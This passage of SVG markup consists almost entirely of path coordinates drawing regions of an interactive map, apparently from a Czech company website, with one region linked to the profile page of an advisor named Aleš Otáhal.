				h0.917v0.916l0,0v0.917l0.917,1.833l0.917,1.833v1.832l-0.917,0.917l0.917,1.833l3.666,0.916l0.917-0.916l0.917,0.916l0.917-0.916
				l0.917,0.916h0.916l2.75,1.833l0.917,0.917l1.833,1.832l0.917,0.917v0.916h0.917v0.917l0,0l1.833,1.833l0,0l0.917,0.916l0,0h0.917
				l0.917,0.917v0.916h1.833l0.917,0.916l0.916-0.916l2.75,0.916l0,0h0.917v0.917v0.916l0,0v0.917l0,0h0.917l0,0v0.916h0.917
				l0.917,0.917h-0.917l0,0l0.917,0.916l0.917,0.916l0,0l0,0h0.916h0.917l0,0l0.917,0.917l0,0v0.916v0.917v0.916l-0.917,0.917l0,0
				h-1.833l-1.833,0.916v0.917h-0.917v0.916h-0.917v0.916h0.917l0.917,0.917v0.916h0.917v0.917v-0.917h0.917h0.916h0.917l-0.917,0.917
				v0.916v0.917l0,0v0.916h0.917v0.917l0.917,0.916l0.917-0.916l0,0h0.917l0,0l-0.917,0.916v1.833h0.917v-0.917h1.833l0,0h1.833l0,0
				l0,0v0.917l0,0l0.917,0.916h0.917h0.917l0.917-0.916h0.917v-0.917l0,0l1.833,0.917l0,0h0.917l0,0h0.916l0,0h0.917v0.916l0,0h1.833
				v-0.916h0.917l0,0h0.917l0,0h0.917l0.917,0.916l0,0h0.916l0,0l0.917,0.917h1.833l0.917,0.916v0.917h0.917l1.833-0.917h1.833
				l0.917,0.917l2.75,1.833h1.833v0.916h1.833l0,0l0.917,1.833v0.916l0.917-0.916h0.917l0.917-0.917l0.917-0.916l0,0v-0.916
				l0.917-1.833h0.917v0.916l1.833,0.917l0.917-0.917l0.917-0.916v-0.917l0,0l-0.917-0.916v-1.833l0,0h0.917l0,0h0.917h0.917h0.917
				l0.917,0.916h0.917l0,0l0.917-0.916v-0.917h0.916v-0.916l0.917-0.916v-0.917v-1.833l0.917-0.916l0,0v-0.917v-0.916l-0.917-0.917l0,0
				l-0.917-0.916l1.833-0.916v0.916l0.917-0.916h0.917l0,0h0.917v0.916l0,0l0,0l1.833,1.833h0.917v0.916v0.917l0.917,0.916v0.917h0.917
				l0.917-0.917h0.917v0.917h0.917h1.833l0.916,0.916h0.917v0.917l0,0l0.917,0.916l0.917-0.916l0,0l0,0l0.917-0.917l0,0l0,0l0,0
				l0.917-0.916h0.917h0.917v-0.917l0,0l0.917-0.916l0,0l0.916-0.917l0,0l0.917,0.917l0.917,1.833l0.917,1.833l0.917,0.916l0,0l0,0
				l1.833-0.916v-0.917l0.917,0.917v1.832h0.917v1.833v0.917l0,0l0.916,0.916l0,0h1.833l0,0l0.917-0.916l0,0h0.917l0,0h0.917v0.916l0,0
				v-0.916h0.917l0,0v-0.917v-0.916l0,0h0.917v-0.917l0,0l0.916-0.916l0,0l0,0v-0.916l-0.916-1.833l0,0l0.916-1.833v-1.833l0.917-0.917
				l0,0h-0.917v-1.832v-0.917h-0.916v-0.916l1.833-4.583v-1.832v-0.917h0.917v-1.833l0.917-0.916h0.917h0.917l0.917-0.917l0,0v-0.916
				h0.917h0.916l0,0l0.917-0.916l0.917-0.917l0,0l0.917-0.916v-0.917h0.917v-0.916h0.917l0,0h0.917l-0.917-0.917l-0.917-0.916v-0.917
				l0,0l0.917-0.916l0.917-1.833l0,0v-1.833l-0.917-0.916h0.917v-0.917l0.917-0.916l0,0h0.917l0,0h1.833l0,0l0.917,0.916l0,0v-0.916
				l0.917,0.916h0.917l0,0h0.917l0.917-0.916l0.917,0.916h0.917v0.917l0,0h0.916h0.917l0.917,0.916h0.917h0.917h0.917l0.917,0.917
				l0.917,0.916h0.916v-0.916l0.917,0.916h0.917l0,0v-0.916h0.917l1.833-0.917l0,0v-0.916v-0.917l0,0v-0.916l-1.833-0.917l-0.917-0.916
				l0,0l-0.917-0.916l0.917-0.917l0,0v-0.916v-1.833v-0.917l1.833-0.916v-3.666l0,0v-0.916h1.833V499.7l-0.917-0.916l0,0h-0.917v-1.833
				v-0.916v-1.833h1.833v-3.666h0.917v-0.917l0,0v-1.832v-0.917v-1.833h-0.917v-1.833h-0.917v-0.916h0.917v-0.917v-0.916v-0.916h-0.917
				v-2.75v-0.916v-1.833v-0.917v-0.916l0,0v-0.916l0.917-0.917h0.917v-0.916h0.916v-0.917v-0.916l0,0v-0.917h-0.916v-0.916l0,0
				l0.916-1.833l0.917,0.917l0,0h0.917l0.917-0.917v-0.916h0.917l0.917,0.916v0.917h0.917h0.917l1.833-0.917l0.917,0.917l0,0v0.916
				v0.916v0.917h2.75l1.833,0.916h0.917v-0.916h0.917l1.833,0.916v-0.916h0.917l0,0h0.917l0.917,0.916h1.833v0.917v0.916h-0.917v0.917
				v0.916h1.833v0.916h-0.917l0.917,0.917l0.916,0.916v0.917l-0.916,0.916v0.917l-0.917,0.916v0.917l0,0h0.917h0.916l0,0l0,0
				l0.917-0.917l0,0l1.833,0.917l0,0v-0.917h0.917v-0.916l0.917-0.917h0.917l0,0l0.917-0.916h0.916h0.917l0,0l0.917,0.916v-0.916h0.917
				h0.917l0.917,1.833h0.917v-0.917l0,0h0.917l0,0l0,0v-0.916v-0.917h-0.917l0,0h0.917l0,0l0,0l0.917-1.833h0.916v-0.916l0,0
				l-0.916-0.916v-0.917v-1.833l0.916,0.917h0.917h0.917l-0.917,0.916l0.917,0.917l0.917,0.916l0,0l0.917-0.916l1.833,0.916h0.917
				v-0.916l0,0h0.917h1.833h0.917h1.833l0.917,0.916l0,0l1.833,0.916v0.917l0,0v0.916h0.916l0,0h0.917l0.917,0.917l0.917,0.916
				l0.917,0.917h1.833h0.917l0.916,0.916l0.917,0.917l0.917-0.917l0.917-0.916l0,0v0.916h0.917l0,0v0.917h0.916l0.917,0.916h0.916
				h0.917v0.916l0,0v0.917v0.916l0.916,0.917v0.916l0.917,0.917l0,0h0.916h0.917l1.832,0.916l0.917-1.833l0,0l0,0v-0.916v-0.917h0.916
				v0.917l0.917-0.917h0.916l0,0v-0.916v0.916l-0.916-0.916h-0.917h0.917l0,0l0,0l0,0l0,0v-0.917l0.916,0.917v-1.833h-0.916l0,0l0,0
				l0,0l-0.917-0.916l0,0l0.917-0.917l0,0h0.916v0.917h0.917h0.916l0,0l0,0l0,0l0.917-0.917l-0.917-0.916h-0.916v-0.917l0,0l0,0
				l0.916-0.916l0,0l0,0l0,0v-0.917l0,0l-2.749-0.916l-0.917-0.917h-0.916l0,0h-0.917h-0.916h-0.916l-0.917-0.916l0,0l0,0v-0.916l0,0
				v-0.917l0.917-0.916l0,0l0,0v-0.917h-0.917h-0.916l-0.917-0.916v0.916h-0.916v0.917h-0.917l0,0v0.916l-0.916-0.916l0,0v-0.917
				l0.916-0.916l-0.916-0.917l0,0l0.916-0.916h0.917l0,0l0.916-0.916v-0.917l0,0h0.917l0,0l0.916,0.917v-1.833h0.917v-0.917h0.916l0,0
				h-0.916v-0.916l0,0h0.916h-0.916l0,0l0,0v-0.917l0,0v-0.916l0,0h0.916l0.916-0.917l0,0l0,0l0,0h0.917l0,0v-1.832h-0.917l0.917-0.917
				l-0.917-0.916l0,0l0,0h0.917l0,0h0.916v-1.833v-0.917v-0.916l1.833,0.916h1.833l0,0l0,0l0,0l0,0l0.917,0.917l0.916-0.917v-0.916
				v-0.917l0,0v-0.916h0.916h0.917l0.916,0.916h0.917v-0.916v-0.916l0,0v-0.917l0,0h0.916l0,0l0,0l0.917-0.916l0,0h-0.917l0,0
				l0.917-0.917l0,0h0.916h0.916h-0.916l0.916-0.916v-0.917l-0.916-0.916h0.916v-0.917l0,0h0.917v-0.916h-0.917l0.917-0.916h-0.917l0,0
				l0,0v-0.917v-1.833v-0.916l0,0l0.917-0.917h0.916l0,0v-0.916v-0.916V432.8v-0.916v-0.917l0,0l-0.916-0.916l0,0v0.916h-0.917l0,0l0,0
				v-0.916l0,0l0.917-0.917h-0.917l0,0h-0.916l0.916-0.916l0,0l0,0l0,0v-0.917l0,0l0.917-0.916l0,0h-0.917h-0.916l0,0l0,0h-0.916l0,0
				l0,0l-0.917-0.916l0,0l0.917-0.917v-0.916l0,0l0.916-0.917l0,0v-0.916l-0.916-0.917l0,0l0,0v-0.916h-0.917v-0.917l-0.916-0.916l0,0
				l0,0l-0.917-0.916v-0.917l0,0v-0.916l-0.916-0.917v-0.916l0.916,0.916v-0.916v0.916h0.917l0,0l1.833,0.917l0.916-0.917l1.833-1.833
				l0,0l0,0l0,0v-0.916l0,0l0,0l-0.917-0.917l-0.916-0.916l0,0l-0.916-0.916l0.916-0.917l0,0l0,0l0,0l0.916-0.916l0,0h0.917v-0.917
				l0.916-0.916l0,0v0.916l1.833,0.917l0,0l0,0v0.916l0.917-0.916l0,0v-0.917l0,0l0,0l0,0l0,0v0.917l0,0v-0.917h0.916l0,0h0.917h0.916
				l0,0v0.917l0,0v0.916l0,0h0.916l0,0l0,0l0,0h0.917l0.916-0.916h0.917l0,0v0.916l0.916-0.916l0,0l0.917-0.917l0,0v-0.916h-0.917
				h-0.916v-0.917l0,0l-0.917-0.916h0.917l0,0l0,0h0.916l0,0l-1.833-0.917v-0.916l0,0l0,0l0.917-0.916h0.916v0.916l0,0l0,0l0,0h0.917
				v-0.916v0.916l0,0l0,0l0,0h0.916v-1.833v-0.916v-1.833l-0.916-0.917v-0.916l1.833-0.916v0.916v0.916l0,0l0,0l0,0h0.916l0,0v-0.916
				l0,0l0.916-0.916l0,0v1.832l0,0v-0.916h0.917v-0.916l0,0h0.916v-0.917l0,0l0,0h0.917l0.916,0.917h0.917v0.916l0,0h0.916l0,0
				l0.916-0.916h0.917v0.916l0.916-0.916v-0.917l0,0l0.917-0.916l0,0h0.916h0.917h0.916v0.916v-0.916l0,0l-0.916-0.917l0,0h-1.833
				v-0.916v-0.917l-0.917-0.916v-0.917v-0.916l0,0h-0.916v-0.916l0,0v-0.917h-0.917l0.917-0.916l0,0h1.833l0,0h0.916l0.917-0.917
				v-0.916h0.916l0,0v-0.917v-1.833h0.917h-0.917l0,0l-0.916-0.916l0,0h-0.917l0.917-0.916h-0.917l0.917-2.75h-0.917l0.917-0.916l0,0
				h0.916l0,0l0.917-0.917l0,0h-0.917v-0.916h-0.916l-1.833-1.833l0,0l0,0l-0.917-0.916v-1.833l-0.916-1.833l0.916-0.917l-0.916,0.917
				l-0.917-0.917l0,0l-0.916-0.916h-0.916l0,0v-1.833h-0.917l-0.916-0.916l0,0l0,0l-0.917-0.917l0,0v-0.916l-0.916-0.917l0.916-0.916
				h-0.916l-2.614-2.444l-1.968-1.222l-0.917-0.916h-1.833v-0.917h-0.916l-0.917,1.833l0.917,0.917l0,0v2.749h0.916l0,0v0.916h-0.916
				l-0.917,0.917l0,0l0,0l0,0v0.916v0.917l0,0h-0.916l-0.916,0.916l0,0l-0.917-0.916l-0.916-0.917l0,0h-0.917l-0.916-0.916l0,0v-0.917
				h-0.917v0.917l-0.916-0.917h0.916v-0.916l0,0l0,0v-0.917l0,0h-0.916l0,0l0,0h-0.917h-0.916h-0.916l0,0l0,0l0.916,0.917l-0.916,0.916
				l0,0l-1.833,1.833v0.917v0.916h-0.917v-0.916h-0.916v0.916l0,0v0.917l0,0h0.916v0.916l0,0v0.916l0,0l0,0l0.917,0.917l0,0l0,0l0,0
				l0.916,0.916l0,0l0,0h-0.916l0,0h-0.917h-0.916l0,0l0,0h-0.917v0.917v0.916l0,0h-0.916v-0.916l-0.916-0.917l0,0h-0.917l-0.916,0.917
				v-0.917h-0.917V365.9l0,0l-0.916-0.917l-0.917-0.916v0.916l-0.916-0.916v0.916h-0.917h-0.916l-1.833,0.917h-0.916h-0.917
				l-0.916-0.917l-0.917-0.916l0,0l-0.916-0.916l0,0l-1.833-0.917h-0.917h-0.917l0,0v-0.916l0,0l0,0v-0.917l-0.917,0.917l0,0l0,0
				h-0.917l0,0h-0.916v0.916l0,0l-0.917,0.917l0,0h-0.917l0,0l0,0l-0.917-0.917l-0.917-0.916v-0.917l-0.917-0.916l0,0l-0.917-0.917l0,0
				l-0.917-0.916l0,0v-0.917l0,0h0.917l0,0v-0.916h0.917h-0.917v-0.916v-0.917h0.917l0,0v-0.916h0.917l-0.917-0.917l0,0v-0.916l0,0
				h0.917v-0.917l0,0h-0.917v0.917h-0.917v-0.917l0,0v-0.916l0.917-1.833l0,0l0,0l0.917-1.833h0.917h0.917v-0.916h0.917v-0.917h0.917
				l0,0l0,0l-0.917-0.916l0,0l0,0h-0.917v-0.917l0,0l0.917-0.916h-0.917l0,0l0,0l-0.917-0.917h-0.917l0,0v0.917h-0.917l0,0l0,0h-0.917
				v-0.917h-0.917l0,0h-0.916v-0.916h-0.917v-0.916l0,0l0,0l0.917-0.917l0,0h-0.917l0,0l0,0h-0.917v-0.916l-0.917,0.916v-0.916h-0.917
				v-0.917l0,0h-0.917l0,0l0,0v-0.916h-0.917v-0.917l0,0v0.917l0,0l0,0l-0.917,0.916v0.917h-0.916v0.916h-0.917v-0.916v0.916
				l-0.917-0.916l-0.917,0.916l0,0h-0.917h-0.917v-0.916h-0.917l0,0l0,0l-0.917,0.916l0,0h-0.917l0,0l0,0l-0.916,0.917l0,0
				l-0.917-0.917h-0.917h-0.917l0,0h-0.917v-0.916l0,0v-0.917h-0.917v-0.916l0,0l0.917-0.917l0,0v-0.916h-0.917l0,0l0.917-0.916v-0.917
				l0,0l-0.917-0.916l-0.917-0.917v-0.916l0,0v-0.917v-0.916h-1.833h-0.916l0,0h-0.917v0.916l0,0l-0.917-0.916v-0.917l0,0l-0.917-0.916
				l0,0l-0.917,0.916l0,0v0.917l-0.917-0.917l0,0l0,0v-0.916l0,0l0,0l-0.917-0.916h0.917v-0.917h-0.917v-0.916v-0.917v-0.916l0,0
				h-0.917h-0.916v-0.917l0,0h-0.917l0,0h-0.917v-1.833v0.917l-1.833-0.917l0,0h-0.917h-0.917l0,0v-0.916h-1.833l-1.833-0.916h-0.917
				l0,0l0.917-0.917h0.917l0,0h-1.833l0,0v-0.916h-0.917l0,0l-0.917-0.917h-0.917v-0.916h-0.917h0.917l0,0v-0.917l0,0l0,0l-0.917-0.916
				h-0.917h-0.916h-1.833l0.917-1.833l0,0l0,0l-0.917-0.916l-0.917,0.916l0,0l-0.917-0.916h0.917h0.917v-0.917h-0.917h-1.833l0,0
				v-1.833l0,0h-0.917l0,0l0,0h-0.917v-1.833l0,0l-0.917,0.917l0,0h-0.916v-0.917l0.916-0.916l0.917-0.916l0,0h-0.917l0,0l0.917-0.917
				h-0.917l-0.916-0.916l-0.917,0.916l0,0l-0.917-0.916l0,0l-0.917,0.916l-0.917,0.917h-0.917l-0.917-1.833l-0.917-0.917h0.917v-1.833
				h-0.917l0,0l0,0l-0.916-0.916l0,0h0.916h0.917l0,0v-0.917l0,0l0,0V293.5l-0.917,0.916V293.5h-0.916l-1.833-0.917l0,0l0,0l0,0
				l0.917-0.917l-0.917-0.917v0.917l-0.917-0.917l0,0l0,0h-0.917l0,0l0,0h-0.917l0,0l0,0h-0.917l0,0v-0.917l-0.917-0.916v-0.917h-0.916
				v-0.917l0,0l-0.917-0.917h-0.917l0,0l0,0h-0.917l0,0v-0.917l-0.917-0.917v-0.917l-0.917,0.917v-0.917h0.917l-0.917-0.917l0,0h0.917
				v-0.917h0.917v0.917l0,0l0,0l0,0h0.917v-1.833l-0.917,0.916l-0.917-0.916l0,0v-1.833h-0.917h-2.75l0,0l-0.916,0.917l0,0v-0.917
				h-0.917l0,0h-0.917v-0.917l0,0h-0.917l0,0l0,0h-0.917l0,0v0.917l0,0l0,0h-0.917l0,0h-0.917v0.917v-0.917l-0.917,0.917h0.917
				l-0.917,0.917v0.916l0,0l-0.917,0.917h-0.916l-0.917-0.917h-0.917l0,0v-0.916L409.692,279.755z" />
			</a><a xlink:href="/o-nas/nasi-lide/otahal" xlink:title="Poradce: Aleš Otáhal"><path class="mapPath" stroke-linejoin="round" d="M721.283,208.271L721.283,208.271l-0.917-2.75
				l-0.916-0.917l-0.917-0.916v-0.917l0,0v-0.917h-0.916l0,0l0,0H716.7l-0.916,0.917v0.917l0,0l0.916,0.916l-0.916,0.917l-0.917,0.917
				h-0.916l0,0h-0.916h-0.917h-0.916l0,0l-0.917-0.917l-0.916,0.917h-1.833h-0.917l0.917,0.917h-0.917v0.917h-0.916l0,0l-0.916,0.917
				v0.917l0.916,0.917h-0.916v0.916l0,0h-0.917l0,0h-0.916h-0.917l-0.001,0.917l0.917,0.917l-0.917,0.917l0.917,1.833l-0.917,0.917
				l-0.916,0.917l-0.917,0.916v0.917v0.917v0.917h-0.916v0.917v0.917l0,0l-0.916,1.833l0,0v1.833h-0.917l0,0V226.6v0.917v1.833
				l-0.916,0.917l-1.833,0.917l0,0v0.917l0.916,1.833v0.916v0.917l0.917,0.917l0,0l-1.833,0.917l-0.917,1.833v0.917l0,0l1.833,1.833
				l0,0l-0.916,0.916l0,0l0.916,0.917l0.917,0.917l-1.833,0.917v0.917v0.917v0.917h-1.833l0,0l-0.917,0.917h-0.916v0.916h-0.916h-0.917
				v0.917v1.833h-0.916l0,0l-0.917,1.833l0,0v0.917h-0.916l0,0l-0.917-0.917l-0.916-0.917l0,0h-1.833l-1.833,0.917l0.917,2.749
				l0.916,0.917l0.916,0.917v0.917l0.917,0.917v1.833v1.833v0.916v0.917l0.916,0.917v0.917l0.917,0.917v0.917v0.917h0.916v0.917v0.917
				v0.916v0.917v0.917v0.917h-0.916l0.916,1.833l0.917,0.917v0.917l0,0l0.916,0.916l0,0l0,0v0.917h-0.916v0.917h-0.917h-0.916l0,0l0,0
				l-0.917,0.917l0,0l-0.916,0.917v0.917l0.916,0.917h-0.916v0.917l0,0l0,0l0.916,0.916h-0.916v1.833l0,0l0.916,0.917l0,0l0,0
				l-17.71,32.287l-1.081,1.806l-6.869,8.064l-0.916,0.917l0,0v0.916l-0.917,0.917l0.917,1.833l0,0h-0.917v0.916l0,0v0.916v0.917v0.916
				l0,0l0,0l0,0l0,0l-0.916,0.917v-0.917l0,0h-0.917h-1.833l0,0h-0.916l0,0h-0.916l0,0l0,0h-0.917v-0.916l-0.916-0.917l0,0
				l-0.917,0.917l-1.833,0.916l0,0l0,0h-0.916l0,0h-0.917l0,0l-0.916,0.917h-0.916l0,0v-0.917l0.916-0.916l0,0h-0.916v-0.917v0.917
				h-0.917v-0.917v0.917h-0.916l0,0v0.916h-0.917v-0.916h-0.916l0,0v0.916l0,0v0.917l0,0v0.916l0,0l-0.917,0.917l-0.916,0.916h0.916
				v0.916h-0.916v-0.916l0,0l-0.917-0.916h-0.916l0,0l0,0v-0.917l-0.916-0.916l-0.917-0.917v-0.916l-0.916-0.917l0,0h-1.833
				l-0.917-1.832v-0.917h-1.833h-0.916l-0.916-0.916h-0.917h-0.916l-0.917-0.917l-0.916,0.917l-0.917-0.917v0.917l0,0l-0.916-0.917
				v-0.916l-1.833-0.917v-1.833h-0.916l-0.917-0.916l-0.916-1.833l-0.917-1.833h-0.916l-0.917-0.916h-0.916l0,0l-0.917-0.917v0.917
				h-0.916h-0.916v-0.917l-0.917-0.916v-0.917h-0.916l0,0l0,0l0,0v0.917h-0.917l0,0l0,0l-0.916-0.917l0,0l-0.917-0.916l0,0h-0.916
				h-0.916v0.916h-0.917l0,0l0,0v-0.916l0,0l0,0l-0.916-0.916v-0.917h-0.917l0,0l0,0h-0.916v0.917h-0.917l0,0h-1.833l0,0l0,0h-0.916
				l0,0v0.916l-0.916-0.916h-0.917v-0.917l0,0l0,0v-0.916l0,0v-0.917l-0.916-0.916l0,0v-0.917h-0.917l-0.916-0.916l0,0h-0.917l0,0
				v-0.916h-0.916l0,0v0.916l0,0v-0.916l0,0h-0.917l0,0v0.916l0,0l0,0l0,0h-0.916l0,0l0,0l0,0l-0.916-0.916h-0.917h-1.833l0,0
				l-0.916-0.917l-0.917-0.916l0,0v-0.917l0,0l0,0v-0.916h0.917h-0.917l0.917-0.917h-0.917l0,0l0,0h-0.916l0,0l0,0v0.917l0,0
				l-0.916,0.916l-0.917,0.917l0,0l0,0h-0.916l-0.917,0.916l0,0v0.917v0.916v1.833l0,0l0,0l-0.916,0.916l0,0l-0.917-0.916l0,0h-0.916
				v0.916l0.916,0.917v0.916l0,0h-0.916v0.917h-0.917l0,0h-0.916h-0.916l0,0h-0.917h-0.916l0,0h-0.917v-0.917l-0.916-0.916l0,0v-0.917
				h-0.917l0,0l-0.916,0.917l-1.833,0.916l-0.916,0.917l0,0v0.916l-0.917,0.916v0.917v1.833l-0.916,1.833l0,0v0.916l0,0l-0.917,0.917
				l0,0h-0.916l0,0v-0.917l0,0l-0.917-0.916h-0.916l0,0l-0.917,0.916l0,0l-0.916,0.917l0,0h0.916l0.917,0.916l0.916,0.916l0,0v0.917
				v0.916v0.917l0,0h-0.916l0,0l-0.917-0.917h-0.916l0,0h-0.916h-0.917l0,0l-0.916,1.833l0,0v0.917l0,0l0,0l-0.917,0.916h-0.916l0,0
				h-0.917l0,0v0.917v0.916v0.916l0,0l0,0v0.917l0.917,0.916l0,0l0.916,0.917v0.916v0.917v1.832l0,0l-0.916,0.917l-0.917-0.917v0.917
				h-0.916l0.916,0.916l0,0l0,0l0,0v-0.916h0.917v0.916l0,0l0,0v0.917l-0.917,1.833v0.916l0,0l0,0l0,0v0.917h-0.916l-0.829,1.583
				l-1.088,1.204l1,0.877l0.917,0.917h0.916l-0.916,0.916l0.916,0.917v0.916l0,0l0.917,0.917l0,0l0,0l0.916,0.916h0.917v1.833l0,0
				h0.916l0.917,0.916l0,0l0.916,0.917l0.916-0.917l-0.916,0.917l0.916,1.833v1.833l0.917,0.916l0,0l0,0l1.833,1.833h0.916v0.916h0.917
				l0,0l-0.917,0.917l0,0h-0.916l0,0l-0.917,0.916h0.917l-0.917,2.75h0.917l-0.917,0.916h0.917l0,0l0.916,0.916l0,0h0.917h-0.917v1.833
				v0.917l0,0h-0.916v0.916l-0.917,0.917h-0.916l0,0h-1.833l0,0l-0.916,0.916h0.916v0.917l0,0v0.916h0.916l0,0v0.916v0.917l0.917,0.916
				v0.917v0.916h1.833l0,0l0.916,0.917l0,0v0.916v-0.916h-0.916h-0.917h-0.916l0,0l-0.917,0.916l0,0v0.917l-0.916,0.916v-0.916h-0.916
				l-0.917,0.916l0,0h-0.916l0,0v-0.916h-0.917l-0.916-0.917h-0.917l0,0l0,0v0.917h-0.916l0,0v0.916h-0.917v0.916l0,0v-1.832l0,0
				l-0.916,0.916l0,0v0.916l0,0h-0.916l0,0l0,0l0,0v-0.916v-0.916l-1.833,0.916v0.916l0.916,0.917v1.833v0.916v1.833h-0.916l0,0l0,0
				l0,0v-0.916v0.916h-0.917l0,0l0,0l0,0v-0.916h-0.916l-0.917,0.916l0,0l0,0v0.916l1.833,0.917l0,0h-0.916l0,0l0,0h-0.917l0.917,0.916
				l0,0v0.917h0.916h0.917v0.916l0,0l-0.917,0.917l0,0l-0.916,0.916v-0.916l0,0h-0.917l-0.916,0.916h-0.916l0,0l0,0l0,0h-0.917l0,0
				v-0.916l0,0v-0.917l0,0h-0.916h-0.917l0,0h-0.916v0.917l0,0v-0.917l0,0l0,0l0,0l0,0v0.917l0,0l-0.917,0.916v-0.916l0,0l0,0
				l-1.833-0.917v-0.916l0,0l-0.916,0.916v0.917h-0.916l0,0l-0.917,0.916l0,0l0,0l0,0l-0.916,0.917l0.916,0.916l0,0l0.917,0.916
				l0.916,0.917l0,0l0,0v0.916l0,0l0,0l0,0l-1.833,1.833l-0.916,0.917l-1.833-0.917l0,0h-0.917v-0.916v0.916l-0.916-0.916v0.916
				l0.916,0.917v0.916l0,0v0.917l0.917,0.916l0,0l0,0l0.916,0.916v0.917h0.917v0.916l0,0l0,0l0.916,0.917v0.916l0,0l-0.916,0.917l0,0
				v0.916l-0.917,0.917l0,0l0.917,0.916l0,0l0,0h0.916l0,0l0,0h0.917h0.916l0,0l-0.916,0.916l0,0v0.917l0,0l0,0l0,0l-0.917,0.916h0.917
				l0,0h0.916l-0.916,0.917l0,0v0.916l0,0l0,0h0.916v-0.916l0,0l0.916,0.916l0,0v0.917v0.916v0.917v0.916v0.916l0,0h-0.916
				l-0.916,0.917l0,0v0.916v1.833v0.917l0,0l0,0h0.916l-0.916,0.916h0.916v0.916h-0.916l0,0v0.917h-0.917l0.917,0.916v0.917
				l-0.917,0.916h0.917h-0.917h-0.916l0,0l-0.917,0.917l0,0h0.917l0,0l-0.917,0.916l0,0l0,0h-0.916l0,0v0.917l0,0v0.916v0.916h-0.917
				l-0.916-0.916h-0.917h-0.916v0.916l0,0v0.917v0.916l-0.916,0.917l-0.917-0.917l0,0l0,0l0,0l0,0h-1.833l-1.833-0.916v0.916v0.917
				v1.833h-0.916l0,0h-0.916l0,0l0,0l0.916,0.916l-0.916,0.917h0.916v1.832l0,0h-0.916l0,0l0,0l0,0l-0.917,0.917h-0.916l0,0v0.916l0,0
				v0.917l0,0l0,0h0.916h-0.916l0,0v0.916h0.916l0,0h-0.916v0.917h-0.917v1.833l-0.916-0.917l0,0h-0.917l0,0v0.917l-0.916,0.916l0,0
				h-0.917l-0.916,0.916l0,0l0.916,0.917l-0.916,0.916v0.917l0,0l0.916,0.916v-0.916l0,0h0.917v-0.917h0.916v-0.916l0.917,0.916h0.916
				h0.917v0.917l0,0l0,0l-0.917,0.916v0.917l0,0v0.916l0,0l0,0l0.917,0.916h0.916h0.917h0.916l0,0h0.916l0.917,0.917l2.749,0.916l0,0
				v0.917l0,0l0,0l0,0l-0.916,0.916l0,0l0,0v0.917h0.916l0.917,0.916l-0.917,0.917l0,0l0,0l0,0h-0.916h-0.917v-0.917h-0.916l0,0
				l-0.917,0.917l0,0l0.917,0.916l0,0l0,0l0,0h0.916v1.833l-0.916-0.917v0.917l0,0l0,0l0,0l0,0h-0.917h0.917l0.916,0.916v-0.916v0.916
				l0,0h-0.916l-0.917,0.917v-0.917h-0.916v0.917v0.916l0,0l0,0l-0.916,1.833l1.833,0.917l1.833,0.916l0,0l0,0l0.917,0.916l0,0h0.916
				h1.833h0.916h0.917l0.916-0.916l0.917,0.916l0.916,1.833h0.917l0,0l0,0l2.749,0.917l0.916,0.916l0.917,0.917l0.916,0.916
				l0.917,0.917l0.916,1.832h0.917l0.916-0.916h1.833l0,0v0.916l4.582,0.917h0.917l2.749-2.749v-0.917l0.916-0.916h4.582h0.917h0.916
				h0.917l0.916-0.917l0,0l0,0v0.917l1.833,0.916l-0.916,0.917l-0.917,0.916l0,0l0.917,0.916h1.833l0.916,0.917l0.916-0.917l0,0v-0.916
				l0,0l0,0h0.917v0.916v1.833v0.917h0.916h0.917V499.7h0.916l0.917,1.833h-0.917l0,0l-0.916-0.916l0,0v0.916v0.917h1.833l0.916-0.917
				h0.917l0,0v0.917h1.832l-0.916,0.916v0.916l0,0l0.916,1.833l0.917-0.916v-0.917l0,0h0.916l0,0v0.917l0,0l0.917-0.917l0.916,0.917
				l0,0l-0.916,1.833v0.916v0.917l0.916,0.916h0.917l0,0l1.833,1.833l0.916,0.916l1.833,1.833l1.833,0.917l3.666,1.833l1.832,0.916
				l1.833,0.917l0,0l2.75,1.832h1.832h0.917h0.916l0,0l0,0h0.917l0,0l2.749,0.917v-0.917l1.833,0.917v-0.917l0,0h2.749l2.75,0.917
				h2.749l2.749,0.916h2.75h1.832l0.917-0.916h0.916l2.75,0.916h0.916l0.917,0.917h1.832h0.917v0.916l0.916-0.916v-1.833h0.917l0,0
				v-0.917l0,0l0,0v0.917h0.916l0.917,0.916l-0.917,0.917l0.917,0.916l0,0l0,0l0,0h1.833h0.916l0,0h0.916v-0.916l0.917-0.917l0,0l0,0
				l0,0h0.916l0.917-0.916l0,0h0.916l0.917-2.749l0,0l0,0l0.916-0.917l0.917-0.916l0.916-0.917v-0.916l0,0l0.916-1.833l0.917-1.833
				v-0.916v-0.917l1.833-1.833l0,0l0.916,0.917h0.917h0.916l1.833,0.916l2.749-0.916v0.916h0.917l0.916-0.916l0,0v-0.917h0.917
				l0.916-0.916l0,0l0,0l1.833,1.833l0,0l0.916,0.916v0.917h0.917l1.833,0.916l1.833,0.916v0.917h1.832l0,0h0.917h0.916h0.917
				l0.916-0.917l0,0h0.917l0,0h1.833v0.917l0,0h0.916v0.916l0,0v0.917h1.833v0.916l0.916,3.666l-0.916,1.833v0.916l0.916,0.917v0.916
				l0,0l2.75-1.833v0.917l0.916-0.917l0,0h0.916h1.833v0.917l0,0l0,0l0,0l0,0h0.917v0.916l0,0l1.833-0.916v0.916l0.916,0.917v0.916l0,0
				v0.917h0.917v-0.917l0.916,0.917l0.916,0.916h0.917l0,0h0.916l0,0h0.917l0.916,0.916l0,0l0.917-0.916h0.916h1.833l0.916-0.916
				l0.917,0.916h3.666l0.916-0.916v-0.917l0.917-0.916v0.916l0,0l0.916,0.917l0,0l0,0h0.916h0.917h0.916l-0.916,0.916l0,0l0.916,0.916
				l0,0v0.917h0.917v0.916l0,0l0.916,0.917l-0.916,0.916h0.916l-0.916,0.917l0,0l0,0v0.916l-0.917,0.916l0.917,0.917l0,0h0.916h0.917
				l-0.917,0.916l0,0l0,0v0.917l0,0l0,0v0.916v0.917l0,0v0.916v0.917v0.916h0.917v0.916l0,0l0,0v0.917h-0.917v0.916l0,0v0.917l0,0l0,0
				l0.917,0.916h1.833v0.917h0.916v-0.917l0,0l0,0h0.916h-0.916l0,0l0.916-0.916v-0.917l0,0l0.917,0.917l0,0l0,0v-0.917l0,0h0.916l0,0
				h-0.916l0,0l0.916-0.916h-0.916v-0.917l0,0v-0.916l0.916,0.916l0,0l0,0v-0.916h0.917l-0.917-0.916l0,0h0.917l0,0v-0.917H716.7
				v-0.916l0,0v-0.917v-0.916v-0.917h0.917l0,0l-0.917-0.916l0,0h0.917l0,0l0,0v-0.917h0.916l-0.916-0.916l0.916-0.916l0,0v-0.917
